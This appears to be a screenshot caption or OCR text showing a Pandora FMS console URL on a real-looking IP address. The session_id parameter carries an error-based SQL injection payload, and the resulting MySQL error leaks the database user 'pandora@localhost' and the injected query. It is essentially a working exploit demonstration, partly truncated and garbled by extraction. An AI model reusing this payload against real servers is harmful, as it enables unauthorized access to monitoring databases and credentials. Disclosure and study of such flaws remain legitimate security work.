 不安全 | 46.105.103.178:8180/pandora_console/include/chart_generator.php?session_id=1%27%20OR%20(SELECT%206562%20FROM...
SQL error
Duplicate entry 'qvvqqpandora@localhostqbzjq1' for key 'group_key' ('SELECT * FROM tsessions_php WHERE `id_session` = '1' OR (SELECT 6562 FROM(SELECT COUNT(*),CONCAT(0x
NCHAR),0x20)),1,54)),0x71627a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- WIkG' LIM
/var/www/html/pandora_console/include/db/mysql.php
on line 117
ACCESS IS NOT GRANTED